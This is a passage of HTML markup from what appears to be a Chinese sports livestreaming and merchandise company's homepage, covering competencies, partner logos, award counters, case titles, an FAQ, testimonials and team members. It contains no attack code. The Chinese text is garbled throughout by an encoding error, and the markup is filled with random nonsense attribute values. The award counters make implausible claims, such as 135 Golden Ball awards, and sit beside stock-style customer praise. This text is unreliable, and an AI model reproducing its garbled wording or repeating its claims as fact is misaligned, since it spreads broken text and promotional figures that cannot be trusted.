與品牌方開展聯(lián)名周邊開發(fā)及營銷活動。</p></div></div><div data-name-class="5UAyl1gr5" class="shape-icon"><span><i data-body-class="h??lQhI??K" class="icon flaticon-monitor"></i></span></div></div></div></div></div></div><!-- service end --><!-- why choose us start --><div data-pos-class="18a20NfgJ" class="why-choose-us-area pt-110 pb-100"><div data-color-class="OSOk??I??Ho3H" class="container"><div data-comp-class="O??h??yI95RmnC" class="row"><div data-app-class="sQ9kx5F" class="col-lg-12"><div data-root-class="FthIAOZL??" class="dreamit-section-title text-center pb-30"><div data-index-class="C7??b5wX??MH" class="dreamit-section-sub-title"><h5>Our Core Competencies</h5></div><div data-root-class="zwPdO??CND" class="dreamit-section-main-title"><h2>我們的核心競爭力</h2></div></div></div></div><div data-top-class="Yjt??VqadWid??" class="row pt-20"><div data-bottom-class="6G??IO??um6hSK" class="col-lg-4 col-md-6"><div data-id-class="??y3W??dMPoHY" class="single-choose-box"><div data-form-class="D??DarzDJUT" class="choose-us-content"><div data-tag-class="t??yVip??rwAg" class="choose-number"><span>01</span></div><div data-index-class="6Velmxbx3Y" class="choose-title"><h2>全鏈路資源</h2></div><div data-grid-class="WszV??2K6UL" class="choose-content-text"><p>覆蓋賽事運(yùn)營、直播技術(shù)及周邊供應(yīng)鏈的一體化資源整合。</p></div></div></div></div><div data-bottom-class="6G??IO??um6hSK" class="col-lg-4 col-md-6"><div data-id-class="??y3W??dMPoHY" class="single-choose-box"><div data-form-class="D??DarzDJUT" class="choose-us-content"><div data-tag-class="t??yVip??rwAg" class="choose-number"><span>02</span></div><div data-index-class="6Velmxbx3Y" class="choose-title"><h2>專業(yè)直播團(tuán)隊(duì)</h2></div><div data-grid-class="WszV??2K6UL" class="choose-content-text"><p>資深導(dǎo)播、解說及技術(shù)團(tuán)隊(duì)保障高清流暢的直播體驗(yàn)。</p></div></div></div></div><div data-bottom-class="6G??IO??um6hSK" class="col-lg-4 col-md-6"><div data-id-class="??y3W??dMPoHY" class="single-choose-box"><div data-form-class="D??DarzDJUT" class="choose-us-content"><div data-tag-class="t??yVip??rwAg" class="choose-number"><span>03</span></div><div data-index-class="6Velmxbx3Y" class="choose-title"><h2>獨(dú)家版權(quán)優(yōu)勢</h2></div><div data-grid-class="WszV??2K6UL" class="choose-content-text"><p>擁有多平臺賽事直播版權(quán)及 IP 衍生品開發(fā)授權(quán)資質(zhì)。</p></div></div></div></div><div data-bottom-class="6G??IO??um6hSK" class="col-lg-4 col-md-6"><div data-id-class="??y3W??dMPoHY" class="single-choose-box"><div data-form-class="D??DarzDJUT" class="choose-us-content"><div data-tag-class="t??yVip??rwAg" class="choose-number"><span>04</span></div><div data-index-class="6Velmxbx3Y" class="choose-title"><h2>7×24 小時(shí)服務(wù)</h2></div><div data-grid-class="WszV??2K6UL" class="choose-content-text"><p>全時(shí)段響應(yīng)賽事突發(fā)情況及用戶咨詢，保障服務(wù)連續(xù)性。</p></div></div></div></div><div data-bottom-class="6G??IO??um6hSK" class="col-lg-4 col-md-6"><div data-id-class="??y3W??dMPoHY" class="single-choose-box"><div data-form-class="D??DarzDJUT" class="choose-us-content"><div data-tag-class="t??yVip??rwAg" class="choose-number"><span>05</span></div><div data-index-class="6Velmxbx3Y" class="choose-title"><h2>定制化周邊</h2></div><div data-grid-class="WszV??2K6UL" class="choose-content-text"><p>基于賽事 IP 深度開發(fā)個(gè)性化周邊產(chǎn)品，滿足粉絲收藏需求。</p></div></div></div></div><div data-bottom-class="6G??IO??um6hSK" class="col-lg-4 col-md-6"><div data-id-class="??y3W??dMPoHY" class="single-choose-box"><div data-form-class="D??DarzDJUT" class="choose-us-content"><div data-tag-class="t??yVip??rwAg" class="choose-number"><span>06</span></div><div data-index-class="6Velmxbx3Y" class="choose-title"><h2>數(shù)據(jù)化運(yùn)營</h2></div><div data-grid-class="WszV??2K6UL" class="choose-content-text"><p>通過用戶行為分析優(yōu)化賽事策劃與直播內(nèi)容，提升參與感。</p></div></div></div></div></div></div></div><!-- why choose us end --><!-- partner start --><div data-field-class="4aJZKoe" class="brand-area pt-95 pb-100"><div data-role-class="??bK2W??NlsG" class="container"><div data-color-class="XpgjlFfM" class="row"><div data-v-app="??syzi6c??fm" class="dreamit-section-title text-center pb-30"><div data-sub-class="Vc4E8??OE??" class="dreamit-section-sub-title"><h5>Journey With Us</h5></div><div data-page-class="nBL2z7dzgU" class="dreamit-section-main-title"><h2>與我們同行</h2></div></div></div><div data-right-class="zp61V1r" class="row pt-20"><div data-level-class="0gFMlJCIK" class="col-lg-3 col-md-6 p-0 pb-0"><div data-step-class="TDuGLJkW" class="brand-single-box"><div data-mode-class="v2U6TDvI" class="brand-thumb"><img height="150" src="http://www.hjh186.com/upload/image/partner_1.webp" alt="partner" loading="lazy"></div></div></div><div data-level-class="0gFMlJCIK" class="col-lg-3 col-md-6 p-0 pb-0"><div data-step-class="TDuGLJkW" class="brand-single-box"><div data-mode-class="v2U6TDvI" class="brand-thumb"><img height="150" src="http://www.hjh186.com/upload/image/partner_2.webp" alt="partner" loading="lazy"></div></div></div><div data-level-class="0gFMlJCIK" class="col-lg-3 col-md-6 p-0 pb-0"><div data-step-class="TDuGLJkW" class="brand-single-box"><div data-mode-class="v2U6TDvI" class="brand-thumb"><img height="150" src="http://www.hjh186.com/upload/image/partner_3.webp" alt="partner" loading="lazy"></div></div></div><div data-level-class="0gFMlJCIK" class="col-lg-3 col-md-6 p-0 pb-0"><div data-step-class="TDuGLJkW" class="brand-single-box"><div data-mode-class="v2U6TDvI" class="brand-thumb"><img height="150" src="http://www.hjh186.com/upload/image/partner_4.webp" alt="partner" loading="lazy"></div></div></div></div><div data-color-class="v??PGqxY??O4K" class="row margin-topper2"><div data-mode-class="????eJ7tKT4csS" class="col-lg-3 col-md-6 p-0"><div data-card-class="QKkV??m??v" class="brand-single-box three"><div data-mode-class="kBe??ddr" class="brand-thumb"><img height="150" src="http://www.hjh186.com/upload/image/partner_5.webp" alt="partner" loading="lazy"></div></div></div><div data-mode-class="????eJ7tKT4csS" class="col-lg-3 col-md-6 p-0"><div data-card-class="QKkV??m??v" class="brand-single-box three"><div data-mode-class="kBe??ddr" class="brand-thumb"><img height="150" src="http://www.hjh186.com/upload/image/partner_6.webp" alt="partner" loading="lazy"></div></div></div><div data-mode-class="????eJ7tKT4csS" class="col-lg-3 col-md-6 p-0"><div data-card-class="QKkV??m??v" class="brand-single-box three"><div data-mode-class="kBe??ddr" class="brand-thumb"><img height="150" src="http://www.hjh186.com/upload/image/partner_7.webp" alt="partner" loading="lazy"></div></div></div><div data-mode-class="????eJ7tKT4csS" class="col-lg-3 col-md-6 p-0"><div data-card-class="QKkV??m??v" class="brand-single-box three"><div data-mode-class="kBe??ddr" class="brand-thumb"><img height="150" src="http://www.hjh186.com/upload/image/partner_8.webp" alt="partner" loading="lazy"></div></div></div></div></div></div><!-- partner end --><!-- honor start --><div data-rand-class="Q2F26Xit" class="counter-area pt-120 pb-50"><div data-status-class="v??HBbhzrkV2" class="container"><div data-rand-class="dXMgsu" class="row"><div data-theme-class="yMozcy7" class="col-lg-4 col-md-4"><div data-cell-class="nGJ9Cf63m??t" class="row"><div data-role-class="xyP8Iblyd" class="col-lg-12 col-md-12"><div data-elem-class="mL5Us0GTx??" class="dreamit-single-counter"><div data-top-class="??GMllvbpE??3A" class="counter-icon"><span><i data-name-class="3PpG70FU" class="flaticon-web-programming"></i></span></div><div data-name-class="QFB??jJ??Ykg" class="counter-content"><div data-sub-class="69cK3t??????HUN" class="counter-title"><span>2k</span><h2>粉絲互動獎</h2></div></div></div></div><div data-id-class="ehqq??????0i2" class="col-lg-12 col-md-12"><div data-right-class="ebpRmh??c??" class="dreamit-single-counter"><div data-step-class="62X7Z??W" class="counter-icon"><span><i data-level-class="jgGw5v" class="flaticon-network-1"></i></span></div><div data-pos-class="Kff1??????cz" class="counter-content"><div data-state-class="mRLiF2kk" class="counter-title"><span>3k</span><h2>年度最佳周邊</h2></div></div></div></div></div></div><div data-slot-class="CRkl??BsCeU" class="col-lg-4 col-md-4"><div data-rand-class="CJYHR380k" class="single-counter alltuchtopdown"><div data-order-class="Fzoz9GjQzZ" class="single-cunter-inner"><div data-flag-class="kwPsmtc3??" class="counter-content-text"><span>10</span></div><div data-size-class="R??mTkRWC" class="dreamit-counter-content"><div data-col-class="oMScBrFtq" class="dreamit-counter-title"><h2>Years <br> Of Experience</h2></div></div></div></div></div><div data-card-class="3NkDj??b??u3" class="col-lg-4 col-md-6"><div data-level-class="??Z1TKxPwM??f" class="row"><div data-root-class="3GdFvx4c????X" class="col-lg-12 "><div data-grid-class="LN????PX96eOAo" class="dreamit-single-counter two"><div data-step-class="uo20??OgD??Ao3" class="counter-icon"><span><i data-panel-class="sCJVHGAfVq????" class="flaticon-web-1"></i></span></div><div data-cell-class="LPTU0HbNo" class="counter-content"><div data-item-class="6Dsiw4LGip" class="counter-title"><span>43</span><h2>最佳直播平臺</h2></div></div></div></div><div data-rand-class="??nQIsBy5k6" class="col-lg-12 "><div data-left-class="ldIihk??AT" class="dreamit-single-counter two"><div data-col-class="q7bxdTPhfL" class="counter-icon"><span><i data-level-class="Zt6?????FeLZv8Q" class="flaticon-support"></i></span></div><div data-extra-class="35PknrKTc" class="counter-content"><div data-flag-class="ouqKUnn" class="counter-title"><span>135</span><h2>金球獎</h2></div></div></div></div></div></div></div></div></div><!-- honor end --><!-- cases start --><div data-name-class="SXrUqcKE" class="portfolio_area style-three pt-120 pb-90" id="portfolio"><div data-view-class="iV8ecfgeO" class="container"><div data-type-class="s??ZJEM??c4" class="row"><div data-mode-class="UgB?hFiz" class="col-lg-12"><div data-extra-class="TvPn??jb??H" class="dreamit-section-title text-center pb-30"><div data-panel-class="xYLOhZILYM" class="dreamit-section-main-title"><h2>落地項(xiàng)目</h2></div><div data-panel-class="s??8O??9poM" class="dreamit-section-bar mb-20"></div><div data-item-class="h6g??x6bOY" class="dreamit-section-content-text"><p>Our Cases</p></div></div></div></div><div data-theme-class="t9xkps" class="row image_load pt-2"><div data-tag-class="??SJoQxmkOyn" class="col-lg-4 col-md-6 col-sm-12 grid-item portfolio "><div data-right-class="??qdEw6B" class="dreamit-single-portfolio"><div data-color-class="buDTkT" class="dreamit-portfolio-thumb"><img src="http://www.hjh186.com/upload/image/20251012/cabfed56-90a9-41cc-a1a0-636faa8f35c9-article.webp" alt="天津津門虎足球球星卡亮相 市場熱度激增球迷收藏?zé)崆楦邼q" loading="lazy"><div data-flag-class="YnW1WR" class="fortfolio-addrees"><ul><li><a href="http://www.hjh186.com/cases/72.html"><i data-extra-class="qHWYcJsLDb" class="fas fa-link"></i></a></li></ul></div></div><div data-right-class="??YjP??xB9Lwl" class="portfolio-content"><div data-flag-class="54GnSLCdqK" class="portfolio-title"><a href="http://www.hjh186.com/cases/72.html"><h2>天津津門虎足球球星卡亮相 市場熱度激增球迷收藏?zé)崆楦邼q</h2></a></div></div></div></div><div data-tag-class="??SJoQxmkOyn" class="col-lg-4 col-md-6 col-sm-12 grid-item portfolio "><div data-right-class="??qdEw6B" class="dreamit-single-portfolio"><div data-color-class="buDTkT" class="dreamit-portfolio-thumb"><img src="http://www.hjh186.com/upload/image/20251012/691f1192-561d-4de5-a93a-b2e52a4a0047-article.webp" alt="哈蘭德：從天賦少年到足球巨星的崛起之路" loading="lazy"><div data-flag-class="YnW1WR" class="fortfolio-addrees"><ul><li><a href="http://www.hjh186.com/cases/69.html"><i data-extra-class="qHWYcJsLDb" class="fas fa-link"></i></a></li></ul></div></div><div data-right-class="??YjP??xB9Lwl" class="portfolio-content"><div data-flag-class="54GnSLCdqK" class="portfolio-title"><a href="http://www.hjh186.com/cases/69.html"><h2>哈蘭德：從天賦少年到足球巨星的崛起之路</h2></a></div></div></div></div><div data-tag-class="??SJoQxmkOyn" class="col-lg-4 col-md-6 col-sm-12 grid-item portfolio "><div data-right-class="??qdEw6B" class="dreamit-single-portfolio"><div data-color-class="buDTkT" class="dreamit-portfolio-thumb"><img src="http://www.hjh186.com/upload/image/20251011/e00d18c7-0912-4b80-b1bf-dee834ffd436-article.webp" alt="歷屆奧運(yùn)會足球明星球員回顧及其影響力分析" loading="lazy"><div data-flag-class="YnW1WR" class="fortfolio-addrees"><ul><li><a href="http://www.hjh186.com/cases/68.html"><i data-extra-class="qHWYcJsLDb" class="fas fa-link"></i></a></li></ul></div></div><div data-right-class="??YjP??xB9Lwl" class="portfolio-content"><div data-flag-class="54GnSLCdqK" class="portfolio-title"><a href="http://www.hjh186.com/cases/68.html"><h2>歷屆奧運(yùn)會足球明星球員回顧及其影響力分析</h2></a></div></div></div></div><div data-tag-class="??SJoQxmkOyn" class="col-lg-4 col-md-6 col-sm-12 grid-item portfolio "><div data-right-class="??qdEw6B" class="dreamit-single-portfolio"><div data-color-class="buDTkT" class="dreamit-portfolio-thumb"><img src="http://www.hjh186.com/upload/image/20251011/ac406c80-0aa1-4137-88e4-4f70ddd5e496-article.webp" alt="剪輯足球球星精彩瞬間 展現(xiàn)絕技與激情引爆球迷熱血" loading="lazy"><div data-flag-class="YnW1WR" class="fortfolio-addrees"><ul><li><a href="http://www.hjh186.com/cases/66.html"><i data-extra-class="qHWYcJsLDb" class="fas fa-link"></i></a></li></ul></div></div><div data-right-class="??YjP??xB9Lwl" class="portfolio-content"><div data-flag-class="54GnSLCdqK" class="portfolio-title"><a href="http://www.hjh186.com/cases/66.html"><h2>剪輯足球球星精彩瞬間 展現(xiàn)絕技與激情引爆球迷熱血</h2></a></div></div></div></div><div data-tag-class="??SJoQxmkOyn" class="col-lg-4 col-md-6 col-sm-12 grid-item portfolio "><div data-right-class="??qdEw6B" class="dreamit-single-portfolio"><div data-color-class="buDTkT" class="dreamit-portfolio-thumb"><img src="http://www.hjh186.com/upload/image/20251009/fb77e48f-e188-4b73-861d-15a9b63a654e-article.webp" alt="全球最帥足球后衛(wèi)排行榜 頂級顏值球星一覽" loading="lazy"><div data-flag-class="YnW1WR" class="fortfolio-addrees"><ul><li><a href="http://www.hjh186.com/cases/60.html"><i data-extra-class="qHWYcJsLDb" class="fas fa-link"></i></a></li></ul></div></div><div data-right-class="??YjP??xB9Lwl" class="portfolio-content"><div data-flag-class="54GnSLCdqK" class="portfolio-title"><a href="http://www.hjh186.com/cases/60.html"><h2>全球最帥足球后衛(wèi)排行榜 頂級顏值球星一覽</h2></a></div></div></div></div><div data-tag-class="??SJoQxmkOyn" class="col-lg-4 col-md-6 col-sm-12 grid-item portfolio "><div data-right-class="??qdEw6B" class="dreamit-single-portfolio"><div data-color-class="buDTkT" class="dreamit-portfolio-thumb"><img src="http://www.hjh186.com/upload/image/20251009/40a75658-2236-489e-a847-28e880910f87-article.webp" alt="全球十大最具震撼力的足球球星排行他們的實(shí)力與霸氣讓全場沉默" loading="lazy"><div data-flag-class="YnW1WR" class="fortfolio-addrees"><ul><li><a href="http://www.hjh186.com/cases/59.html"><i data-extra-class="qHWYcJsLDb" class="fas fa-link"></i></a></li></ul></div></div><div data-right-class="??YjP??xB9Lwl" class="portfolio-content"><div data-flag-class="54GnSLCdqK" class="portfolio-title"><a href="http://www.hjh186.com/cases/59.html"><h2>全球十大最具震撼力的足球球星排行他們的實(shí)力與霸氣讓全場沉默</h2></a></div></div></div></div></div><div data-view-class="5sUfq????enT" class="port-shape"><div data-row-class="ZBNFLK??ENGu" class="shape-thumb"><img src="http://www.hjh186.com/assets/images/4.png" alt="icon" loading="lazy"></div></div></div></div><!-- cases end --><!-- faq start --><div data-cell-class="??Wtc??zqL2o" class="faq-area pt-95 pb-80"><div data-row-class="8yAaCMgMj" class="container"><div data-foot-class="M2??HdMi6" class="row"><div data-foot-class="toMqkOWI??Y" class="dreamit-section-title text-center pb-30"><div data-state-class="R??gOCN9HzIB?" class="dreamit-section-sub-title"><h5>FAQ&#039;S</h5></div><div data-state-class="pR??QX5jc" class="dreamit-section-main-title"><h2>問題解答坊</h2></div></div></div><div data-foot-class="p4yoOEcR8" class="row pt-20"><div data-role-class="OgKe4??????6xm2w" class="col-lg-6 col-md-6"><div data-state-class="sHQ?????DqFrNTg" class="accordion" id="accordionExample"><div data-step-class="tqbgCXO" class="accordion-item"><h2 data-type-class="WdaVJ??Wox8" class="accordion-header" id="headingOne"><button data-wrap-class="??iSZRdd9" class="accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#collapseOne" aria-expanded="true" aria-controls="collapseOne"> 直播卡頓如何解決？ </button></h2><div   class="0z9yrtwb"   id="collapseOne" data-form-class="Tjn???SCO" class="accordion-collapse collapse show" aria-labelledby="headingOne" data-bs-parent="#accordionExample"><div data-top-class="??69yu9u91U??" class="accordion-body"><p>建議切換網(wǎng)絡(luò)（WiFi/5G），或在 APP 內(nèi)選擇標(biāo)清畫質(zhì)降低延遲。</p></div></div></div><div data-page-class="2Gw??1jr" class="accordion-item"><h2 data-v-app="eW6nvfYFG8??" class="accordion-header" id="headingTwo"><button data-panel-class="kIs6A??Gs" class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapseTwo" aria-expanded="false" aria-controls="collapseTwo"> 海外用戶能看直播嗎？ </button></h2><div   class="0z9yrtwb"   id="collapseTwo" data-state-class="O1h8NBM" class="accordion-collapse collapse" aria-labelledby="headingTwo" data-bs-parent="#accordionExample"><div data-wrap-class="e039Un5Qr??V" class="accordion-body"><p>部分賽事支持海外轉(zhuǎn)播，需查看直播頁面是否有 “國際版” 入口。</p></div></div></div><div data-step-class="HVMWTaBwv" class="accordion-item"><h2 data-panel-class="hq9??2Pe??E0" class="accordion-header" id="headingThree"><button data-tag-class="KhcvX3w??" class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapseThree" aria-expanded="false" aria-controls="collapseThree"> 周邊產(chǎn)品有防偽標(biāo)識嗎？ </button></h2><div   class="0z9yrtwb"   id="collapseThree" data-grid-class="mbB??cb7CYbU??" class="accordion-collapse collapse" aria-labelledby="headingThree" data-bs-parent="#accordionExample"><div data-order-class="??OOEYCxXe" class="accordion-body"><p>所有官方衍生品均附防偽二維碼，可掃碼驗(yàn)證真?zhèn)渭鞍鏅?quán)信息。</p></div></div></div><div data-card-class="9GMw????DUV" class="accordion-item"><h2 data-role-class="uMG??mfaL??PX" class="accordion-header" id="headingfour"><button data-cell-class="FyK2hkL????B" class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapsefour" aria-expanded="false" aria-controls="collapsefour"> 周邊產(chǎn)品包郵嗎？ </button></h2><div   class="0z9yrtwb"   id="collapsefour" data-rand-class="YzK??giQ83??N" class="accordion-collapse collapse" aria-labelledby="headingfour" data-bs-parent="#accordionExample"><div data-wrap-class="S14GE??9e" class="accordion-body"><p>單筆訂單滿 99 元全國包郵，偏遠(yuǎn)地區(qū)除外，詳見商品詳情。</p></div></div></div></div></div><div data-row-class="XoYCvvVS" class="col-lg-6 col-md-6"><div data-mode-class="kbfsnQvS" class="accordion" id="accordion_b"><div data-v-app="C5pD????8v" class="accordion-item"><h2 data-box-class="vqtO56PEf" class="accordion-header" id="headingeight"><button data-app-class="DsD0jx0jm1" class="accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#collapseeight" aria-expanded="true" aria-controls="collapseeight"> 如何成為簽約主播？ </button></h2><div   class="0z9yrtwb"   id="collapseeight" data-box-class="f76sDfJoXx" class="accordion-collapse collapse show" aria-labelledby="headingeight" data-bs-parent="#accordion_b"><div data-root-class="7WAQBzevQV" class="accordion-body"><p>提交個(gè)人解說視頻至官方郵箱，通過考核后即可簽約合作。</p></div></div></div><div data-bottom-class="26b30b" class="accordion-item"><h2 data-app-class="ujvftdE7E" class="accordion-header" id="headingnine"><button data-level-class="J6SeQxQ9??o" class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapsenine" aria-expanded="false" aria-controls="collapsenine"> 賽事門票能退票嗎？ </button></h2><div   class="0z9yrtwb"   id="collapsenine" data-size-class="Uai??IKB??AojX" class="accordion-collapse collapse" aria-labelledby="headingnine" data-bs-parent="#accordion_b"><div data-user-class="lF3nG5z??Y??" class="accordion-body"><p>開賽前 48 小時(shí)可申請退票，扣除 10% 手續(xù)費(fèi)，逾期不可退。</p></div></div></div><div data-role-class="rcO??????kG4i34" class="accordion-item"><h2 data-rand-class="qE67A??e2gl" class="accordion-header" id="headingten"><button data-grid-class="x5B2WSpv" class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapseten" aria-expanded="false" aria-controls="collapseten"> 周邊產(chǎn)品質(zhì)量問題如何處理？ </button></h2><div   class="0z9yrtwb"   id="collapseten" data-role-class="C??qHdmblJ" class="accordion-collapse collapse" aria-labelledby="headingten" data-bs-parent="#accordion_b"><div data-main-class="f????65foB" class="accordion-body"><p>收到貨 7 天內(nèi)可憑訂單號申請退換貨，需保持商品完好。</p></div></div></div><div data-body-class="HHsEn9Kg" class="accordion-item"><h2 data-key-class="LZD??lyZU" class="accordion-header" id="headingelevent"><button data-bottom-class="D5ekF??R2Ov" class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapseelevent" aria-expanded="false" aria-controls="collapseelevent"> 如何參與賽事互動？ </button></h2><div   class="0z9yrtwb"   id="collapseelevent" data-name-class="6??yack??t" class="accordion-collapse collapse" aria-labelledby="headingelevent" data-bs-parent="#accordion_b"><div data-level-class="l2IIlP?????0jQd" class="accordion-body"><p>直播期間可通過彈幕、投票或競猜活動參與，獎品實(shí)時(shí)發(fā)放。</p></div></div></div></div></div></div></div></div><!-- faq end --><!-- testimonial start --><div data-panel-class="ZJDcu0DHRM" class="client-reivew-area pt-110 pb-162 lozad" data-bg-image="http://www.hjh186.com/assets/images/client.jpg"><div data-form-class="e36INBh?????V" class="container"><div data-field-class="6JsW9oT" class="row"><div data-cell-class="Qza??2N5" class="col-lg-12"><div data-name-class="bwPz?????gitUyO" class="dreamit-section-title text-center pb-30"><div data-node-class="tMS3Yv6iR" class="dreamit-section-sub-title"><h5>Testimonial</h5></div><div data-slot-class="muE????vJUQVU" class="dreamit-section-main-title"><h2>客戶評價(jià)精選</h2></div></div></div></div></div></div><div data-col-class="3????FvWWAIlmx" class="testimonial-area style-two pb-70"><div data-user-class="M5lFQyKe" class="container"><div data-root-class="iL??hXfVkXi5" class="row upper"><div data-top-class="x??tiD6??qc" class="testimonial_list2 owl-carousel"><div data-v-app="IYw??k??yCsA" class="col-lg-12 col-sm-12"><div data-user-class="nUeg374qS" class="testimonial-single-box"><div data-size-class="7980R8uKG" class="testimonial-thumb"><img width="96" src="http://www.hjh186.com/upload/image/fang-bao-zhe-user.webp" alt="方保哲" loading="lazy"></div><div data-role-class="v??n8b43y" class="testomonial-content"><div data-card-class="k7VJgGxG?" class="testimonial-title"><h2>方保哲</h2></div><div data-key-class="7jFcrL??s" class="testimonial-content-text"><p>在這看的歐冠決賽直播也太燃了！解說超專業(yè)，畫面高清到能看清球員汗滴，全程無卡頓，簡直像在現(xiàn)場！???</p></div><div data-root-class="CB??8EzVl49" class="testi-icon-menu"><ul><li><i data-bottom-class="vb8m????tRU44n" class="fas fa-star"></i></li><li><i data-type-class="tP??fzdOYobA??" class="fas fa-star"></i></li><li><i data-top-class="YM??STQXTfUO" class="fas fa-star"></i></li><li><i data-elem-class="wUpgQ??7??" class="fas fa-star"></i></li><li><i data-user-class="syQc6x2zlf" class="fas fa-star-half-alt"></i></li></ul></div></div></div></div><div data-v-app="IYw??k??yCsA" class="col-lg-12 col-sm-12"><div data-user-class="nUeg374qS" class="testimonial-single-box"><div data-size-class="7980R8uKG" class="testimonial-thumb"><img width="96" src="http://www.hjh186.com/upload/image/zou-ping-xiao-user.webp" alt="鄒平曉" loading="lazy"></div><div data-role-class="v??n8b43y" class="testomonial-content"><div data-card-class="k7VJgGxG?" class="testimonial-title"><h2>鄒平曉</h2></div><div data-key-class="7jFcrL??s" class="testimonial-content-text"><p>現(xiàn)場看了 NBA 季后賽，觀眾席視角超棒，球員的每個(gè)動作都看得清清楚楚，這體驗(yàn)一輩子難忘！??</p></div><div data-root-class="CB??8EzVl49" class="testi-icon-menu"><ul><li><i data-bottom-class="vb8m????tRU44n" class="fas fa-star"></i></li><li><i data-type-class="tP??fzdOYobA??" class="fas fa-star"></i></li><li><i data-top-class="YM??STQXTfUO" class="fas fa-star"></i></li><li><i data-elem-class="wUpgQ??7??" class="fas fa-star"></i></li><li><i data-user-class="syQc6x2zlf" class="fas fa-star-half-alt"></i></li></ul></div></div></div></div><div data-v-app="IYw??k??yCsA" class="col-lg-12 col-sm-12"><div data-user-class="nUeg374qS" class="testimonial-single-box"><div data-size-class="7980R8uKG" class="testimonial-thumb"><img width="96" src="http://www.hjh186.com/upload/image/peng-ao-nan-user.webp" alt="彭傲南" loading="lazy"></div><div data-role-class="v??n8b43y" class="testomonial-content"><div data-card-class="k7VJgGxG?" class="testimonial-title"><h2>彭傲南</h2></div><div data-key-class="7jFcrL??s" class="testimonial-content-text"><p>體育周邊的質(zhì)量超出預(yù)期！買的球隊(duì)衛(wèi)衣面料柔軟又厚實(shí)，印花也很精致，每次穿出去都被朋友問鏈接，必須給個(gè)大大的??</p></div><div data-root-class="CB??8EzVl49" class="testi-icon-menu"><ul><li><i data-bottom-class="vb8m????tRU44n" class="fas fa-star"></i></li><li><i data-type-class="tP??fzdOYobA??" class="fas fa-star"></i></li><li><i data-top-class="YM??STQXTfUO" class="fas fa-star"></i></li><li><i data-elem-class="wUpgQ??7??" class="fas fa-star"></i></li><li><i data-user-class="syQc6x2zlf" class="fas fa-star-half-alt"></i></li></ul></div></div></div></div><div data-v-app="IYw??k??yCsA" class="col-lg-12 col-sm-12"><div data-user-class="nUeg374qS" class="testimonial-single-box"><div data-size-class="7980R8uKG" class="testimonial-thumb"><img width="96" src="http://www.hjh186.com/upload/image/gong-qian-shan-user.webp" alt="宮千山" loading="lazy"></div><div data-role-class="v??n8b43y" class="testomonial-content"><div data-card-class="k7VJgGxG?" class="testimonial-title"><h2>宮千山</h2></div><div data-key-class="7jFcrL??s" class="testimonial-content-text"><p>直播里的實(shí)時(shí)數(shù)據(jù)統(tǒng)計(jì)太牛了，能隨時(shí)看到球員數(shù)據(jù)和戰(zhàn)術(shù)分析，讓觀賽變得更懂球了??</p></div><div data-root-class="CB??8EzVl49" class="testi-icon-menu"><ul><li><i data-bottom-class="vb8m????tRU44n" class="fas fa-star"></i></li><li><i data-type-class="tP??fzdOYobA??" class="fas fa-star"></i></li><li><i data-top-class="YM??STQXTfUO" class="fas fa-star"></i></li><li><i data-elem-class="wUpgQ??7??" class="fas fa-star"></i></li><li><i data-user-class="syQc6x2zlf" class="fas fa-star-half-alt"></i></li></ul></div></div></div></div></div></div></div></div><!-- testimonial end --><!-- team start --><div data-v-app="VyeHR??bLq" class="team-member-area style-three pt-60 pb-50"><div data-page-class="DANDoTXM" class="container"><div data-node-class="lPdZVS33??GN" class="row"><div data-theme-class="I??CjhHm" class="col-lg-12"><div data-grid-class="ci??G7??greV" class="dreamit-section-title text-center pb-30"><div data-left-class="CTGqDE????" class="dreamit-section-main-title"><h2>團(tuán)隊(duì)代表</h2></div><div data-wrap-class="j0arNOp3G" class="dreamit-section-bar mb-20"></div><div data-flag-class="JfMNx84JL?????b" class="dreamit-section-content-text"><p>Our Team</p></div></div></div></div><div data-head-class="5z1??????X3RFs" class="row pt-25"><div data-main-class="yxrGlLdF0x" class="col-lg-3 col-md-6"><div data-body-class="RIWsTP9z02??" class="team-member-single-box"><div data-main-class="BLCgOpEWN" class="team-member-thumb"><img src="http://www.hjh186.com/upload/image/zu-suo-chuang-team.webp" alt="祖鎖闖" loading="lazy"><div data-grid-class="laL3WM" class="team-social-address"><ul><li><a href="http://www.hjh186.com"><i data-left-class="wW5?????trM" class="fab fa-facebook-f"></i></a></li><li><a href="http://www.hjh186.com"><i data-body-class="rV2r??PQQO" class="fa-brands fa-x-twitter"></i></a></li><li><a href="http://www.hjh186.com"><i data-slot-class="pSwVjNN8xq" class="fab fa-instagram"></i></a></li><li><a href="http://www.hjh186.com"><i data-flag-class="tv9gd????q8HF" class="fab fa-linkedin-in"></i></a></li></ul></div></div><span data-tag-class="Ox??QzsP2z9x" class="active"><i data-cell-class="Ynpwwf??" class="fas fa-plus"></i></span><span data-body-class="5Q??Xwdc37" class="top"><i data-form-class="gMTDtoT4U6" class="fas fa-minus"></i></span><div data-rand-class="I0UdIC5oZw" class="team-content"><div data-app-class="eTffNG3E" class="team-title"><h2>祖鎖闖</h2><span>公關(guān)專員</span></div></div></div></div><div data-main-class="yxrGlLdF0x" class="col-lg-3 col-md-6"><div data-body-class="RIWsTP9z02??" class="team-member-single-box"><div data-main-class="BLCgOpEWN" class="team-member-thumb"><img src="http://www.hjh186.com/upload/image/huai-lei-hao-team.webp" alt="懷雷浩" loading="lazy"><div data-grid-class="laL3WM" class="team-social-address"><ul><li><a href="http://www.hjh186.com"><i data-left-class="wW5?????trM" class="fab fa-facebook-f"></i></a></li><li><a href="http://www.hjh186.com"><i data-body-class="rV2r??PQQO" class="fa-brands fa-x-twitter"></i></a></li><li><a href="http://www.hjh186.com"><i data-slot-class="pSwVjNN8xq" class="fab fa-instagram"></i></a></li><li><a href="http://www.hjh186.com"><i data-flag-class="tv9gd????q8HF" class="fab fa-linkedin-in"></i></a></li></ul></div></div><span data-tag-class="Ox??QzsP2z9x" class="active"><i data-cell-class="Ynpwwf??" class="fas fa-plus"></i></span><span data-body-class="5Q??Xwdc37" class="top"><i data-form-class="gMTDtoT4U6" class="fas fa-minus"></i></span><div data-rand-class="I0UdIC5oZw" class="team-content"><div data-app-class="eTffNG3E" class="team-title"><h2>懷雷浩</h2><span>數(shù)據(jù)庫管理員</span></div></div></div></div><div 